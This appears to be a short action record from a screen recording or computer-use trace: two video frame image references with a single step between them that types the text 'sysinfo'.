
type("sysinfo")
